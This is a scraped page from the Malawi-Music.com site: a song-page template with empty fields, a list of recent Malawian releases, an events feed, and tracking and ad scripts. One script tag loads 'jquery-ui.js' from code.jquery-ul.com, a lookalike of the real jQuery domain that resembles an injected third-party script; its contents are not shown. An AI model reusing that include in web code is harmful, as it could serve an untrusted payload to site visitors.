<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="ff6d8dbf136f64e6c4bd838c-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="ff6d8dbf136f64e6c4bd838c-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="ff6d8dbf136f64e6c4bd838c-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ff6d8dbf136f64e6c4bd838c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9683
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2923323cc11faa9ca0acfe40971ab1e1","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
	<script type="3fc0165fa6356a60b44a5da0-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>

 


<script type="3fc0165fa6356a60b44a5da0-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
<script type="3fc0165fa6356a60b44a5da0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_144  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="3fc0165fa6356a60b44a5da0-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="3fc0165fa6356a60b44a5da0-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3fc0165fa6356a60b44a5da0-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="3fc0165fa6356a60b44a5da0-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="3fc0165fa6356a60b44a5da0-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="3fc0165fa6356a60b44a5da0-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
